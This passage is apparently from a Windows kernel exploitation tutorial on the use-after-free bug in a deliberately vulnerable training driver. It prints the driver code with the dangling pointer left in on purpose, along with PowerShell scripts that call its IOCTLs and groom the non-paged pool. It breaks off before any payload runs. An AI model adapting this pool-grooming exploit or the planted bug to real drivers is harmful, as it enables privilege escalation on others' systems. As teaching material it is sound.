NTSTATUS AllocateUaFObject() {
NTSTATUS Status = STATUS_SUCCESS;
PUSE_AFTER_FREE UseAfterFree = NULL;
PAGED_CODE();
__try {
DbgPrint("[+] Allocating UaF Object\n");
// Allocate Pool chunk
UseAfterFree = (PUSE_AFTER_FREE)ExAllocatePoolWithTag(NonPagedPool,
sizeof(USE_AFTER_FREE),
(ULONG)POOL_TAG);
if (!UseAfterFree) {
// Unable to allocate Pool chunk
DbgPrint("[-] Unable to allocate Pool chunk\n");
Status = STATUS_NO_MEMORY;
return Status;
}
else {
DbgPrint("[+] Pool Tag: %s\n", STRINGIFY(POOL_TAG));
DbgPrint("[+] Pool Type: %s\n", STRINGIFY(NonPagedPool));
DbgPrint("[+] Pool Size: 0x%X\n", sizeof(USE_AFTER_FREE));
DbgPrint("[+] Pool Chunk: 0x%p\n", UseAfterFree);
}
// Fill the buffer with ASCII 'A'
RtlFillMemory((PVOID)UseAfterFree->Buffer, sizeof(UseAfterFree->Buffer), 0x41);
// Null terminate the char buffer
UseAfterFree->Buffer[sizeof(UseAfterFree->Buffer) - 1] = '\0';
// Set the object Callback function
UseAfterFree->Callback = &UaFObjectCallback;
// Assign the address of UseAfterFree to a global variable
g_UseAfterFreeObject = UseAfterFree;
DbgPrint("[+] UseAfterFree Object: 0x%p\n", UseAfterFree);
DbgPrint("[+] g_UseAfterFreeObject: 0x%p\n", g_UseAfterFreeObject);
DbgPrint("[+] UseAfterFree->Callback: 0x%p\n", UseAfterFree->Callback);
}
__except (EXCEPTION_EXECUTE_HANDLER) {
Status = GetExceptionCode();
DbgPrint("[-] Exception Code: 0x%X\n", Status);
}
return Status;
}
Part 15: Kernel Exploitation -> UAF
Hola, and welcome back to part 15 of the Windows exploit development tutorial series. Today we have another post on pwning @HackSysTeam's extreme vulnerable driver. In this post we will be exploiting the Use-After-Free vulnerability, in what will be the first of the "complex" vuln classes! I recommend readers get a leg up and review the resources listed below as they provide a comprehensive explanation of kernel pool memory and reserve objects. For more details on setting up the debugging environment see part 10.
Resources:
+ HackSysExtremeVulnerableDriver (@HackSysTeam) - here
+ HackSysTeam-PSKernelPwn (@FuzzySec) - here
+ Kernel Pool Exploitation on Windows 7 (Tarjei Mandt) - here
+ Reserve Objects in Windows 7 (@j00ru) - here
Recon the challenge
The recon portion of this post is slightly different as there are a number of driver functions involved in the UAF vulnerability. We will look at each of them in turn as provide such detail as is appropriate.
AllocateUaFObject
The function allocates a non-paged pool chunk, fills it with A's, prepends a callback pointer and adds a null terminator. Pretty much the same story in IDA, the screenshot below can be used for reference. Notice the object size is 0x58 bytes and the pool tag is "Hack" (little endian).

We can use the following PowerShell POC to call the function.
Add-Type -TypeDefinition @"
using System;
using System.Diagnostics;
using System.Runtime.InteropServices;
using System.Security.Principal;
public static class EVD
{
[DllImport("kernel32.dll", CharSet = CharSet.Auto, SetLastError = true)]
public static extern IntPtr CreateFile(
String lpFileName,
UInt32 dwDesiredAccess,
UInt32 dwShareMode,
IntPtr lpSecurityAttributes,
UInt32 dwCreationDisposition,
UInt32 dwFlagsAndAttributes,
IntPtr hTemplateFile);
[DllImport("Kernel32.dll", SetLastError = true)]
public static extern bool DeviceIoControl(
IntPtr hDevice,
int IoControlCode,
byte[] InBuffer,
int nInBufferSize,
byte[] OutBuffer,
int nOutBufferSize,
ref int pBytesReturned,
IntPtr Overlapped);
[DllImport("kernel32.dll")]
public static extern uint GetLastError();
}
"@
$hDevice = [EVD]::CreateFile("\\.\HacksysExtremeVulnerableDriver", [System.IO.FileAccess]::ReadWrite, [System.IO.FileShare]::ReadWrite, [System.IntPtr]::Zero, 0x3, 0x40000080, [System.IntPtr]::Zero)
if ($hDevice -eq -1) {
echo "`n[!] Unable to get driver handle..`n"
Return
} else {
echo "`n[>] Driver information.."
echo "[+] lpFileName: \\.\HacksysExtremeVulnerableDriver"
echo "[+] Handle: $hDevice"
}
# 0x222013 - HACKSYS_EVD_IOCTL_ALLOCATE_UAF_OBJECT
[EVD]::DeviceIoControl($hDevice, 0x222013, $No_Buffer, $No_Buffer.Length, $null, 0, [ref]0, [System.IntPtr]::Zero) |Out-null

FreeUaFObject
NTSTATUS FreeUaFObject() {
NTSTATUS Status = STATUS_UNSUCCESSFUL;
PAGED_CODE();
__try {
if (g_UseAfterFreeObject) {
DbgPrint("[+] Freeing UaF Object\n");
DbgPrint("[+] Pool Tag: %s\n", STRINGIFY(POOL_TAG));
DbgPrint("[+] Pool Chunk: 0x%p\n", g_UseAfterFreeObject);
#ifdef SECURE
// Secure Note: This is secure because the developer is setting
// 'g_UseAfterFreeObject' to NULL once the Pool chunk is being freed
ExFreePoolWithTag((PVOID)g_UseAfterFreeObject, (ULONG)POOL_TAG);
g_UseAfterFreeObject = NULL;
#else
// Vulnerability Note: This is a vanilla Use After Free vulnerability
// because the developer is not setting 'g_UseAfterFreeObject' to NULL.
// Hence, g_UseAfterFreeObject still holds the reference to stale pointer
// (dangling pointer)
ExFreePoolWithTag((PVOID)g_UseAfterFreeObject, (ULONG)POOL_TAG);
#endif
Status = STATUS_SUCCESS;
}
}
__except (EXCEPTION_EXECUTE_HANDLER) {
Status = GetExceptionCode();
DbgPrint("[-] Exception Code: 0x%X\n", Status);
}
return Status;
}
Fairly straight forward, this frees the pool chunk by referencing the tag value. This is the function that contains the vulnerability in that "g_UseAfterFreeObject" is not set to null after the object is freed and so retains a stale object pointer. Again let's quickly try that with the following POC.
Add-Type -TypeDefinition @"
using System;
using System.Diagnostics;
using System.Runtime.InteropServices;
using System.Security.Principal;
public static class EVD
{
[DllImport("kernel32.dll", CharSet = CharSet.Auto, SetLastError = true)]
public static extern IntPtr CreateFile(
String lpFileName,
UInt32 dwDesiredAccess,
UInt32 dwShareMode,
IntPtr lpSecurityAttributes,
UInt32 dwCreationDisposition,
UInt32 dwFlagsAndAttributes,
IntPtr hTemplateFile);
[DllImport("Kernel32.dll", SetLastError = true)]
public static extern bool DeviceIoControl(
IntPtr hDevice,
int IoControlCode,
byte[] InBuffer,
int nInBufferSize,
byte[] OutBuffer,
int nOutBufferSize,
ref int pBytesReturned,
IntPtr Overlapped);
[DllImport("kernel32.dll")]
public static extern uint GetLastError();
}
"@
$hDevice = [EVD]::CreateFile("\\.\HacksysExtremeVulnerableDriver", [System.IO.FileAccess]::ReadWrite, [System.IO.FileShare]::ReadWrite, [System.IntPtr]::Zero, 0x3, 0x40000080, [System.IntPtr]::Zero)
if ($hDevice -eq -1) {
echo "`n[!] Unable to get driver handle..`n"
Return
} else {
echo "`n[>] Driver information.."
echo "[+] lpFileName: \\.\HacksysExtremeVulnerableDriver"
echo "[+] Handle: $hDevice"
}
# 0x22201B - HACKSYS_EVD_IOCTL_FREE_UAF_OBJECT
[EVD]::DeviceIoControl($hDevice, 0x22201B, $No_Buffer, $No_Buffer.Length, $null, 0, [ref]0, [System.IntPtr]::Zero) |Out-null

Notice that the pool chunk address is the same as the one we allocated above.
UseUaFObject
NTSTATUS UseUaFObject() {
NTSTATUS Status = STATUS_UNSUCCESSFUL;
PAGED_CODE();
__try {
if (g_UseAfterFreeObject) {
DbgPrint("[+] Using UaF Object\n");
DbgPrint("[+] g_UseAfterFreeObject: 0x%p\n", g_UseAfterFreeObject);
DbgPrint("[+] g_UseAfterFreeObject->Callback: 0x%p\n", g_UseAfterFreeObject->Callback);
DbgPrint("[+] Calling Callback\n");
if (g_UseAfterFreeObject->Callback) {
g_UseAfterFreeObject->Callback();
}
Status = STATUS_SUCCESS;
}
}
__except (EXCEPTION_EXECUTE_HANDLER) {
Status = GetExceptionCode();
DbgPrint("[-] Exception Code: 0x%X\n", Status);
}
return Status;
}
This function reads in the "g_UseAfterFreeObject" value and executes the object callback. If we call this function with the following POC we essentially end up calling volatile memory because the system is free to re-purpose the, previously freed, pool chunk for whatever reason it sees fit.
Add-Type -TypeDefinition @"
using System;
using System.Diagnostics;
using System.Runtime.InteropServices;
using System.Security.Principal;
public static class EVD
{
[DllImport("kernel32.dll", CharSet = CharSet.Auto, SetLastError = true)]
public static extern IntPtr CreateFile(
String lpFileName,
UInt32 dwDesiredAccess,
UInt32 dwShareMode,
IntPtr lpSecurityAttributes,
UInt32 dwCreationDisposition,
UInt32 dwFlagsAndAttributes,
IntPtr hTemplateFile);
[DllImport("Kernel32.dll", SetLastError = true)]
public static extern bool DeviceIoControl(
IntPtr hDevice,
int IoControlCode,
byte[] InBuffer,
int nInBufferSize,
byte[] OutBuffer,
int nOutBufferSize,
ref int pBytesReturned,
IntPtr Overlapped);
[DllImport("kernel32.dll")]
public static extern uint GetLastError();
}
"@
$hDevice = [EVD]::CreateFile("\\.\HacksysExtremeVulnerableDriver", [System.IO.FileAccess]::ReadWrite, [System.IO.FileShare]::ReadWrite, [System.IntPtr]::Zero, 0x3, 0x40000080, [System.IntPtr]::Zero)
if ($hDevice -eq -1) {
echo "`n[!] Unable to get driver handle..`n"
Return
} else {
echo "`n[>] Driver information.."
echo "[+] lpFileName: \\.\HacksysExtremeVulnerableDriver"
echo "[+] Handle: $hDevice"
}
# 0x222017 - HACKSYS_EVD_IOCTL_USE_UAF_OBJECT
[EVD]::DeviceIoControl($hDevice, 0x222017, $No_Buffer, $No_Buffer.Length, $null, 0, [ref]0, [System.IntPtr]::Zero) |Out-null
AllocateFakeObject
Finally, and slightly contrived, we have a driver function which allows us to allocate a fake object on the non-paged pool. Highly convenient as this function allows us to allocate objects identical to the original UAF object.
NTSTATUS AllocateFakeObject(IN PFAKE_OBJECT UserFakeObject) {
NTSTATUS Status = STATUS_SUCCESS;
PFAKE_OBJECT KernelFakeObject = NULL;
PAGED_CODE();
__try {
DbgPrint("[+] Creating Fake Object\n");
// Allocate Pool chunk
KernelFakeObject = (PFAKE_OBJECT)ExAllocatePoolWithTag(NonPagedPool,
sizeof(FAKE_OBJECT),
(ULONG)POOL_TAG);
if (!KernelFakeObject) {
// Unable to allocate Pool chunk
DbgPrint("[-] Unable to allocate Pool chunk\n");
Status = STATUS_NO_MEMORY;
return Status;
}
else {
DbgPrint("[+] Pool Tag: %s\n", STRINGIFY(POOL_TAG));
DbgPrint("[+] Pool Type: %s\n", STRINGIFY(NonPagedPool));
DbgPrint("[+] Pool Size: 0x%X\n", sizeof(FAKE_OBJECT));
DbgPrint("[+] Pool Chunk: 0x%p\n", KernelFakeObject);
}
// Verify if the buffer resides in user mode
ProbeForRead((PVOID)UserFakeObject, sizeof(FAKE_OBJECT), (ULONG)__alignof(FAKE_OBJECT));
// Copy the Fake structure to Pool chunk
RtlCopyMemory((PVOID)KernelFakeObject, (PVOID)UserFakeObject, sizeof(FAKE_OBJECT));
// Null terminate the char buffer
KernelFakeObject->Buffer[sizeof(KernelFakeObject->Buffer) - 1] = '\0';
DbgPrint("[+] Fake Object: 0x%p\n", KernelFakeObject);
}
__except (EXCEPTION_EXECUTE_HANDLER) {
Status = GetExceptionCode();
DbgPrint("[-] Exception Code: 0x%X\n", Status);
}
return Status;
}
The POC to call this function is shown below. Notice that, here, we do need to craft a buffer and supply an input length.
Add-Type -TypeDefinition @"
using System;
using System.Diagnostics;
using System.Runtime.InteropServices;
using System.Security.Principal;
public static class EVD
{
[DllImport("kernel32.dll", CharSet = CharSet.Auto, SetLastError = true)]
public static extern IntPtr CreateFile(
String lpFileName,
UInt32 dwDesiredAccess,
UInt32 dwShareMode,
IntPtr lpSecurityAttributes,
UInt32 dwCreationDisposition,
UInt32 dwFlagsAndAttributes,
IntPtr hTemplateFile);
[DllImport("Kernel32.dll", SetLastError = true)]
public static extern bool DeviceIoControl(
IntPtr hDevice,
int IoControlCode,
byte[] InBuffer,
int nInBufferSize,
byte[] OutBuffer,
int nOutBufferSize,
ref int pBytesReturned,
IntPtr Overlapped);
[DllImport("kernel32.dll")]
public static extern uint GetLastError();
}
"@
$hDevice = [EVD]::CreateFile("\\.\HacksysExtremeVulnerableDriver", [System.IO.FileAccess]::ReadWrite, [System.IO.FileShare]::ReadWrite, [System.IntPtr]::Zero, 0x3, 0x40000080, [System.IntPtr]::Zero)
if ($hDevice -eq -1) {
echo "`n[!] Unable to get driver handle..`n"
Return
} else {
echo "`n[>] Driver information.."
echo "[+] lpFileName: \\.\HacksysExtremeVulnerableDriver"
echo "[+] Handle: $hDevice"
}
# 0x22201F - HACKSYS_EVD_IOCTL_ALLOCATE_FAKE_OBJECT
$Buffer = [Byte[]](0x41)*0x4 + [Byte[]](0x42)*0x5B + 0x00 # len 0x60
[EVD]::DeviceIoControl($hDevice, 0x22201F, $Buffer, $Buffer.Length, $null, 0, [ref]0, [System.IntPtr]::Zero) |Out-null

Pwn all the things!
Game Plan
Ok, the basic principle is straight forward. We (1) allocate the UAF object, (2) we free the UAF object, (3) we replace the pool chunk with our fake object, (4) we call the stale UAF pointer and end up executing code with the callback function from our fake object. Nice and simple!
The only issues we may face here are memory alignment and pool chunk coalescing, again I recommend you read Tarjei's paper. Essentially, if we free the UAF object and it is adjacent to other free pool chunks then the allocator will coalesce these chunks for performance reasons. If this happens it will be highly unlikely that we can replace the UAF object with our own fake object. To avoid this we need to get the non-paged pool in a predictable state and force the driver to allocate the UAF object in a location we can reliably overwrite later!
Derandomize the Non-Paged Pool
Our first objective here is to fill in, as best as possible, all the empty spaces at the "start" of the non-paged kernel pool. To do this we will create a ton of objects with a size close to our UAF object. IoCompletionReserve objects are a perfect candidate for this as they are allocated on the non-paged pool and have a size of 0x60!
First, let's have a look at the IoCompletionReserve object type before we spray the pool (object types can be listed with => "!object \ObjectTypes").

We can use the NtAllocateReserveObject function to create IoCo objects. This function returns a handle to the created object and as long as we don't release the handle, the object will remain allocated in the pool. In the POC below I am spraying these objects in two sittings, (1) x10000 objects to fill in the fragmented pool space and (2) x5000 which should hopefully be consecutive.
For debugging purposes the script dumps the last 10 handles to stdout and then automatically initializes a breakpoint in WinDBG.
Add-Type -TypeDefinition @"
using System;
using System.Diagnostics;
using System.Runtime.InteropServices;
using System.Security.Principal;
public static class EVD
{
[DllImport("kernel32.dll", SetLastError = true)]
public static extern Byte CloseHandle(
IntPtr hObject);
[DllImport("ntdll.dll", SetLastError = true)]
public static extern int NtAllocateReserveObject(
ref IntPtr hObject,
UInt32 ObjectAttributes,
UInt32 ObjectType);
[DllImport("kernel32.dll", SetLastError = true)]
public static extern void DebugBreak();
}
"@
function IoCo-PoolSpray {
echo "[+] Derandomizing NonPagedPool.."
$Spray = @()
for ($i=0;$i -lt 10000;$i++) {
$hObject = [IntPtr]::Zero
$CallResult = [EVD]::NtAllocateReserveObject([ref]$hObject, 0, 1)
if ($CallResult -eq 0) {
$Spray += $hObject
}
}
$Script:IoCo_hArray1 += $Spray
echo "[+] $($IoCo_hArray1.Length) IoCo objects created!"
echo "[+] Allocating sequential objects.."
$Spray = @()
for ($i=0;$i -lt 5000;$i++) {
$hObject = [IntPtr]::Zero
$CallResult = [EVD]::NtAllocateReserveObject([ref]$hObject, 0, 1)
if ($CallResult -eq 0) {
$Spray += $hObject
}
}
$Script:IoCo_hArray2 += $Spray
echo "[+] $($IoCo_hArray2.Length) IoCo objects created!"
}
echo "`n[>] Spraying non-paged kernel pool!"
IoCo-PoolSpray
echo "`n[>] Last 10 object handles:"
for ($i=1;$i -lt 11; $i++) {
"{0:X}" -f $($($IoCo_hArray2[-$i]).ToInt64())
}
echo "`n[>] Triggering WinDBG breakpoint.."
[EVD]::DebugBreak()
You should see something like this and hit a breakpoint in WinDBG.

If we take another look at the IoCompletionReserve type we can see we did in fact allocate 15000 objects!

Let's inspect one of the handles we dumped to stdout.

As expected, it's an IoCompletionReserve object. Also, considering this is one of the last handles of our spray, we should have consecutive allocations on the non-paged pool.

Woot, we can see the size of our object is 0x60 (96) bytes and some stable consecutive allocations! As a final step we will add a routine to our POC to free every second IoCompletionReserve object from our second allocation (2500 in total) to create holes in the non-paged pool!
Add-Type -TypeDefinition @"
using System;
using System.Diagnostics;
using System.Runtime.InteropServices;
using System.Security.Principal;
public static class EVD
{
[DllImport("kernel32.dll", SetLastError = true)]
public static extern Byte CloseHandle(
IntPtr hObject);
[DllImport("ntdll.dll", SetLastError = true)]
public static extern int NtAllocateReserveObject(
ref IntPtr hObject,
UInt32 ObjectAttributes,
UInt32 ObjectType);
[DllImport("kernel32.dll", SetLastError = true)]
public static extern void DebugBreak();
}
"@
function IoCo-PoolSpray {
echo "[+] Derandomizing NonPagedPool.."
$Spray = @()
for ($i=0;$i -lt 10000;$i++) {
$hObject = [IntPtr]::Zero
$CallResult = [EVD]::NtAllocateReserveObject([ref]$hObject, 0, 1)
if ($CallResult -eq 0) {
$Spray += $hObject
}
}
$Script:IoCo_hArray1 += $Spray
echo "[+] $($IoCo_hArray1.Length) IoCo objects created!"
echo "[+] Allocating sequential objects.."
$Spray = @()
for ($i=0;$i -lt 5000;$i++) {
$hObject = [IntPtr]::Zero
$CallResult = [EVD]::NtAllocateReserveObject([ref]$hObject, 0, 1)
if ($CallResult -eq 0) {
$Spray += $hObject
}
}
$Script:IoCo_hArray2 += $Spray
echo "[+] $($IoCo_hArray2.Length) IoCo objects created!"
echo "[+] Creating non-paged pool holes.."
for ($i=0;$i -lt $($IoCo_hArray2.Length);$i+=2) {
$CallResult = [EVD]::CloseHandle($IoCo_hArray2[$i])
if ($CallResult -ne 0) {
$FreeCount += 1
}
}
echo "[+] Free'd $FreeCount IoCo objects!"
}
echo "`n[>] Spraying non-paged kernel pool!"
IoCo-PoolSpray
echo "`n[>] Last 10 object handles:"
for ($i=1;$i -lt 11; $i++) {
"{0:X}" -f $($($IoCo_hArray2[-$i]).ToInt64())
}
echo "`n[>] Triggering WinDBG breakpoint.."
[EVD]::DebugBreak()

These 2500 free 0x60-byte pool chunks are now in a predictable location and each of them is surrounded by two allocated chunks which prevents them from coalescing into odd sizes!
Gain Control Over EIP
Time to put things together as per our game plan.
Add-Type -TypeDefinition @"
using System;
using System.Diagnostics;
using System.Runtime.InteropServices;
using System.Security.Principal;
public static class EVD
{
[DllImport("kernel32.dll", CharSet = CharSet.Auto, SetLastError = true)]
public static extern IntPtr CreateFile(
String lpFileName,
UInt32 dwDesiredAccess,
UInt32 dwShareMode,
IntPtr lpSecurityAttributes,
UInt32 dwCreationDisposition,
UInt32 dwFlagsAndAttributes,
IntPtr hTemplateFile);
[DllImport("Kernel32.dll", SetLastError = true)]
public static extern bool DeviceIoControl(
IntPtr hDevice,
int IoControlCode,
byte[] InBuffer,
int nInBufferSize,
byte[] OutBuffer,
int nOutBufferSize,
ref int pBytesReturned,
IntPtr Overlapped);
[DllImport("kernel32.dll", SetLastError = true)]
public static extern Byte CloseHandle(
IntPtr hObject);
[DllImport("ntdll.dll", SetLastError = true)]
public static extern int NtAllocateReserveObject(
ref IntPtr hObject,
UInt32 ObjectAttributes,
UInt32 ObjectType);
[DllImport("kernel32.dll")]
public static extern uint GetLastError();
}
"@
function IoCo-PoolSpray {
echo "[+] Derandomizing NonPagedPool.."
$Spray = @()
for ($i=0;$i -lt 10000;$i++) {
$hObject = [IntPtr]::Zero
$CallResult = [EVD]::NtAllocateReserveObject([ref]$hObject, 0, 1)
if ($CallResult -eq 0) {
$Spray += $hObject
}
}
$Script:IoCo_hArray1 += $Spray
echo "[+] $($IoCo_hArray1.Length) IoCo objects created!"
echo "[+] Allocating sequential objects.."
$Spray = @()
for ($i=0;$i -lt 5000;$i++) {
$hObject = [IntPtr]::Zero
$CallResult = [EVD]::NtAllocateReserveObject([ref]$hObject, 0, 1)
if ($CallResult -eq 0) {
$Spray += $hObject
}
}
$Script:IoCo_hArray2 += $Spray
echo "[+] $($IoCo_hArray2.Length) IoCo objects created!"
echo "[+] Creating non-paged pool holes.."
for ($i=0;$i -lt $($IoCo_hArray2.Length);$i+=2) {
$CallResult = [EVD]::CloseHandle($IoCo_hArray2[$i])
if ($CallResult -ne 0) {
$FreeCount += 1
}
}
echo "[+] Free'd $FreeCount IoCo objects!"
}
$hDevice = [EVD]::CreateFile("\\.\HacksysExtremeVulnerableDriver", [System.IO.FileAccess]::ReadWrite, [System.IO.FileShare]::ReadWrite, [System.IntPtr]::Zero, 0x3, 0x40000080, [System.IntPtr]::Zero)
if ($hDevice -eq -1) {
echo "`n[!] Unable to get driver handle..`n"
Return
} else {
echo "`n[>] Driver information.."
echo "[+] lpFileName: \\.\HacksysExtremeVulnerableDriver"
echo "[+] Handle: $hDevice"
}
echo "`n[>] Spraying non-paged kernel pool!"
IoCo-PoolSpray
echo "`n[>] Staging vulnerability.."
# Allocate UAF Object
#---
# 0x222013 - HACKSYS_EVD_IOCTL_ALLOCATE_UAF_OBJECT
echo "[+] Allocating UAF object"
[EVD]::DeviceIoControl($hDevice, 0x222013, $No_Buffer, $No_Buffer.Length, $null, 0, [ref]0, [System.IntPtr]::Zero) |Out-null
# Free UAF Object
#---
# 0x22201B - HACKSYS_EVD_IOCTL_FREE_UAF_OBJECT
echo "[+] Freeing UAF object"
